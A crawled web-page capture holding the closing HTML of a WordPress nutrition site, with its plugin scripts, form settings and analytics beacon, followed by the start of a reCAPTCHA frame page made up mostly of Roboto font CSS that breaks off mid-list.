    <div class="njt-review-badge-modal__footer">
        <img title="powered by google" alt="powered by google" src='https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/img/powered-by-google-on-white.svg' />
    </div>
</div><link rel='stylesheet' id='js_composer_front-css' href='https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alamirapnutrition.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/jquery.matchHeight.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="matchheight-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/swiper.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/scripts.js?ver=1.2.7" id="fitmeal-scripts-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/map-style.js?ver=1.0.0" id="fitmeal-map-style-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/pace.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="pace-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.2" id="wpforms-js"></script>
<script type="text/javascript" id="wpforms-captcha-js-extra">
/* <![CDATA[ */
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms-captcha/assets/js/wpforms-captcha.min.js?ver=1.3.0" id="wpforms-captcha-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script></script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/alamirapnutrition.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/alamirapnutrition.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"glowing skin foods","page_id":"","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/alamirapnutrition.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=88dcb686e7291d7b1422b4f9f55ff606","https:\/\/alamirapnutrition.com\/wp-includes\/css\/dashicons.min.css?ver=88dcb686e7291d7b1422b4f9f55ff606","https:\/\/alamirapnutrition.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=88dcb686e7291d7b1422b4f9f55ff606"]}
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aab122dee3774891bdc28daf3f322eb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768402418 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12&co=aHR0cHM6Ly9hbGFtaXJhcG51dHJpdGlvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lo5n5b8hvnrx
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, 